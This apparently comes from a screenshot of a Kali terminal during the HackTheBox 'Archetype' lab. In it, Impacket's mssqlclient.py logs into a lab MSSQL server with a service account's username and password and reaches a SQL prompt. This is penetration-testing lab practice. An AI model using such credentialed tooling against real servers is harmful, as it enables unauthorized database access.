 ┌──(szmpns㉿kali)-[~/…/Tier 2/Archetype/impacket/examples]
└─$ python mssqlclient.py sql_svc:M3g4c0rp123@10.129.137.61 -windows-auth
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)>
KALI LINU